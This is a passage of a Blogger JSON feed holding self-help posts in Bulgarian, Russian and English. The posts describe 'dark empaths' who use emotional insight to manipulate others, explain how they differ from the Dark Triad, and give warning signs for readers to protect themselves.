'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това е. Това е всичко.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EТази проста фраза не му дава решение. Тя му дава нещо много по-важно. Тя му дава сила. Тя му казва: \"Аз вярвам в теб.\" И това е единственото гориво, от което той има нужда, за да премести планини заради теб.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Да се научиш да спреш да бъдеш \"спасител\" и да влезеш в силата на своята \"Кралица\", която управлява с доверие, а не с контрол, е най-дълбокият процес на женска трансформация.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1560621010376123643\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1560621010376123643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/mzhkata-psihologiya.html","title":"Мъжката психология"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1nj9aUGjxxVJtunPPP_kzHCBT8F1-t3JciLcs7y0dgFOd8VqmOBrownmkrThfmqCD6G1KeHMeez0H_QOle7_sWUkbY6slmcp1pzESNaltgyuki3kz5VQTE8X_M4vH1hDgKDn_zzfSa6FS9JMRxOwvZOmT04XG6WVTnObucbsXNj-dY099_h5GV0QJ87PT\/s72-w640-h426-c\/MP-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3247056300973584078"},"published":{"$t":"2025-08-25T17:37:00.003+03:00"},"updated":{"$t":"2025-08-25T17:37:45.323+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Эмпатия и манипуляция"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s1280\/EM-3-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Эмпатия и манипуляция\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa 